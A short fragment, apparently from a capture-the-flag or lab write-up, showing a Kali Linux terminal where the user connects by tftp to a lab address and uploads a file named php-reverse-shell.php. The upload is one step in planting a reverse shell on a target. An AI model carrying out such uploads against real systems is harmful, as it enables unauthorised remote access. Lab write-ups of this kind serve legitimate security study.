 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ tftp 10.129.158.112
tftp> put php-reverse-shell.php